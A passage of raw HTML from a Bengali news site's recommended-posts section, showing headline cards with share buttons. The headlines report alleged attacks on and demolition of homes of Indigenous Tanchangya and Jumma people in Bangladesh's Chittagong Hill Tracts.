                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/" rel="bookmark">নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-27T11:22:10+06:00">২৭ জানুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">৬১ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70832" class="theme-article-post theme-article-overlap theme-recommended-post post-70832 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-102 category-92 tag-4576 tag-5223 tag-3903 tag-4984">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-12%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-12%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-12%2F&text=বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-12%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ&body=বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a7%2580-12%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a6/" rel="category tag">ভূমি ও প্রাকৃতিক সম্পদ</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/" rel="bookmark">বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T10:34:15+06:00">২৬ জানুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">১১০ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70829" class="theme-article-post theme-article-overlap theme-recommended-post post-70829 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-3905 tag-8484 tag-4984">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-3/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/নাইক্ষ্যংছড়িতে-রোহিঙ্গা-সন্ত্রাসীদের-কর্তৃক-তিন-তঞ্চঙ্গ্যাকে-মারধর-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/নাইক্ষ্যংছড়িতে-রোহিঙ্গা-সন্ত্রাসীদের-কর্তৃক-তিন-তঞ্চঙ্গ্যাকে-মারধর-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/নাইক্ষ্যংছড়িতে-রোহিঙ্গা-সন্ত্রাসীদের-কর্তৃক-তিন-তঞ্চঙ্গ্যাকে-মারধর-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/নাইক্ষ্যংছড়িতে-রোহিঙ্গা-সন্ত্রাসীদের-কর্তৃক-তিন-তঞ্চঙ্গ্যাকে-মারধর-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/নাইক্ষ্যংছড়িতে-রোহিঙ্গা-সন্ত্রাসীদের-কর্তৃক-তিন-তঞ্চঙ্গ্যাকে-মারধর-01-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/নাইক্ষ্যংছড়িতে-রোহিঙ্গা-সন্ত্রাসীদের-কর্তৃক-তিন-তঞ্চঙ্গ্যাকে-মারধর-01-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%2599%25e0%25a7%258d-3%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%2599%25e0%25a7%258d-3%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%2599%25e0%25a7%258d-3%2F&text=নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%2599%25e0%25a7%258d-3%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর&body=নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2582%25e0%25a6%259b%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25bf%25e0%25a6%2599%25e0%25a7%258d-3%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-3/" rel="bookmark">নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-3/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T10:01:42+06:00">২৬ জানুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">২০৩ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70813" class="theme-article-post theme-article-overlap theme-recommended-post post-70813 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5223 tag-24612 tag-4984">

                                                                    <div class="entry-image entry-image-big ">
